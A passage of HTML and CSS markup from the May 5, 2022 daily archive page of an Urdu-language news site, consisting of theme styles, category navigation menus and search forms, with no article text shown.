var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive date wp-custom-logo wp-theme-Newspaper global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-b-container"><ul id="menu-b" class="td-mobile-main-menu"><li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-327"><a href="https://voiceofpress.pk/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86/">تازہ ترین</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328"><a href="https://voiceofpress.pk/category/%d9%82%d9%88%d9%85%db%8c-%d8%ae%d8%a8%d8%b1%db%8c%da%ba/">قومی خبریں</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://voiceofpress.pk/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d9%88%d8%a7%d9%85%db%8c/">بین الاقوامی</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://voiceofpress.pk/category/%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa%db%8c-%d8%ae%d8%a8%d8%b1%db%8c%da%ba/">تجارتی خبریں</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://voiceofpress.pk/category/%d8%b1%d9%be%d9%88%d8%b1%d9%b9%d8%b3/">رپورٹس</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://voiceofpress.pk/category/%d8%a8%d9%84%d8%a7%da%af%d8%b2/">بلاگز</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://voiceofpress.pk/category/%d8%b4%d9%88%d8%a8%d8%b2/">شوبز</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://voiceofpress.pk/category/%da%a9%da%be%db%8c%d9%84/">کھیل</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://voiceofpress.pk/category/%d8%b5%d8%ad%d8%aa/">صحت</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://voiceofpress.pk/category/%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86/">میگزین</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://voiceofpress.pk/category/%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86/">خواتین</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voiceofpress.pk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>تلاش کریں</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://voiceofpress.pk/">
                                        <span class="td-logo-text">وائس آف پریس</span>
                                    </a>
                                                                        <span class="td-tagline-text"> </span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-b-container"><ul id="menu-b-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-327"><a href="https://voiceofpress.pk/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86/">تازہ ترین</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://voiceofpress.pk/category/%d9%82%d9%88%d9%85%db%8c-%d8%ae%d8%a8%d8%b1%db%8c%da%ba/">قومی خبریں</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://voiceofpress.pk/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d9%88%d8%a7%d9%85%db%8c/">بین الاقوامی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-334"><a href="https://voiceofpress.pk/category/%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa%db%8c-%d8%ae%d8%a8%d8%b1%db%8c%da%ba/">تجارتی خبریں</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://voiceofpress.pk/category/%d8%b1%d9%be%d9%88%d8%b1%d9%b9%d8%b3/">رپورٹس</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-336"><a href="https://voiceofpress.pk/category/%d8%a8%d9%84%d8%a7%da%af%d8%b2/">بلاگز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-332"><a href="https://voiceofpress.pk/category/%d8%b4%d9%88%d8%a8%d8%b2/">شوبز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-333"><a href="https://voiceofpress.pk/category/%da%a9%da%be%db%8c%d9%84/">کھیل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-335"><a href="https://voiceofpress.pk/category/%d8%b5%d8%ad%d8%aa/">صحت</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-331"><a href="https://voiceofpress.pk/category/%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86/">میگزین</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-337"><a href="https://voiceofpress.pk/category/%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86/">خواتین</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://voiceofpress.pk/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:768px){.tdi_4{margin-left:-20px;margin-right:-20px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-15px;margin-right:-15px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-10px;margin-right:-10px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_4{margin-bottom:80px!important;padding-top:80px!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{margin-bottom:40px!important;padding-top:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_4{margin-bottom:60px!important;padding-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-bottom:40px!important;padding-top:40px!important;padding-right:5px!important;padding-left:5px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_7 tdb-date-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:40px!important}@media (max-width:767px){.tdi_7{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-bottom:30px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-date-title .tdb-title-text{font-weight:400}.tdi_7 .tdb-title-text{color:#000000;font-family:IBM Plex Sans Arabic!important;font-size:50px!important;line-height:1!important;font-weight:700!important;text-transform:none!important}.tdi_7 .tdb-title-line:after{height:2px;bottom:40%}.tdi_7 .tdb-title-line{height:50px;margin-left:auto}.td-theme-wrap .tdi_7{text-align:right}.tdi_7 .tdb-first-letter{left:auto;right:-0.36em}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_7 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ڈیلی آرکائیو May 5, 2022</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_8 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_8 .entry-thumb{background-position:center 50%}.tdi_8 .td-image-wrap{padding-bottom:100%}.tdi_8 .td-image-container{flex:0 0 45%;width:45%;display:block;order:0}.ie10 .tdi_8 .td-image-container,.ie11 .tdi_8 .td-image-container{flex:0 0 auto}.tdi_8 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_8 .td-module-meta-info,.ie11 .tdi_8 .td-module-meta-info{flex:1}.tdi_8 .td-module-meta-info{padding:0 30px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea;text-align:right}.tdi_8 .td-category-pos-above .td-post-category{align-self:flex-start}body .tdi_8 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_8 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_8 .tdb_module_rec{width:100%}.tdi_8 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_8 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(20px * 2)}.tdi_8 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_8 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_8 .td-post-vid-time{display:block}.tdi_8 .td-post-category{margin:0 0 0 12px;padding:0px;border-color:#aaa;border-width:0px;border-style:solid;border-color:#eaeaea;background-color:rgba(255,255,255,0);color:var(--rtl-news-magazine-accent);font-family:IBM Plex Sans Arabic!important;font-size:18px!important;line-height:1!important;font-weight:700!important}.tdi_8 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_8 .td-post-category:hover{border-color:#eaeaea;background-color:rgba(255,255,255,0);color:#000000}.tdi_8 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_8 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_8 .td-read-more{display:none}.tdi_8 .td-author-date{display:inline}.tdi_8 .td-post-author-name{display:none}.tdi_8 .entry-review-stars{display:inline-block}.tdi_8 .td-icon-star,.tdi_8 .td-icon-star-empty,.tdi_8 .td-icon-star-half{font-size:10px}.tdi_8 .td-module-comments{display:none}.tdi_8 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_8 .td_module_wrap:hover .td-module-title a{color:var(--rtl-news-magazine-accent)}.tdi_8 .td-excerpt{color:#666666;column-count:1;column-gap:48px;font-family:IBM Plex Sans Arabic!important;font-size:18px!important;line-height:1.5!important;font-weight:500!important}.tdi_8.td_with_ajax_pagination .td-next-prev-wrap,.tdi_8 .page-nav,.tdi_8 .td-load-more-wrap{margin-top:40px}.tdi_8.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_8 .page-nav a,.tdi_8 .page-nav .current,.tdi_8 .page-nav .extend,.tdi_8 .page-nav .pages,.tdi_8 .td-load-more-wrap a{border-width:0px}.tdi_8 .page-nav .extend{border-style:solid;border-color:transparent}.tdi_8 .page-nav .pages{border-style:solid;border-color:transparent;border-right-width:0}.tdi_8.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_8 .page-nav a,.tdi_8 .td-load-more-wrap a{color:#000000;background-color:#f4f4f4}.tdi_8 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_8 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_8.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_8.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_8 .page-nav .page-nav-icon-svg svg,.tdi_8 .page-nav .page-nav-icon-svg svg *{fill:#000000}.tdi_8 .page-nav .current{color:#ffffff;background-color:var(--rtl-news-magazine-accent)}.tdi_8.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_8 .page-nav a:hover,.tdi_8 .td-load-more-wrap a:hover{color:#ffffff;background-color:var(--rtl-news-magazine-accent)}.tdi_8 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_8 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_8.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_8.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_8 .page-nav a:hover .page-nav-icon-svg svg,.tdi_8 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffffff}.tdi_8 .entry-title{margin:0 0 15px;font-family:IBM Plex Sans Arabic!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important}.tdi_8.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_8 .page-nav a,.tdi_8 .page-nav span,.tdi_8 .td-load-more-wrap a{font-family:IBM Plex Sans Arabic!important;font-size:13px!important;font-weight:700!important}.tdi_8 .td-author-date,.tdi_8 .tdb-author-photo,.tdi_8 .td-post-author-name a,.tdi_8 .td-author-date .entry-date,.tdi_8 .td-module-comments a{font-family:IBM Plex Sans Arabic!important;font-size:16px!important;line-height:1!important;font-weight:600!important}html:not([class*='ie']) .tdi_8 .td-module-container:hover .entry-thumb:before{opacity:0}@media 